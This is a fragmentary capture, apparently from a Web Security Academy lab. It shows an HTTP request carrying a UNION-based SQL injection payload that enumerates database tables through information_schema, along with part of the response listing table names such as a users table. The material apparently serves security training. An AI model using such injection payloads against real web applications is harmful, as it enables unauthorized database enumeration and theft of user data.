 GET /filter?category=
Gifts'+UNION+SELECT+NULL,+TABLE_NAME+FROM+information_schema.tables-- HTTP/2
Host: 0a47003e0485e1cc8003ad3f003800d8.web-security-academy.net
Cookie: session=w4sJkPS6XmGGliFwbGWA8c1Qc5CD8QSX
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://0a47003e0485e1cc8003ad3f003800d8.web-security-academy.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
</td>
437 </tr>
438 <tr>
439 <td>
users_eyzsbs
</td>
440 </tr>
441 <tr>
442 <td>
views
</td>
443 </tr>
444 <tr>
445 <td>
pg_stat_xact_user_tables
</td>
446 </tr>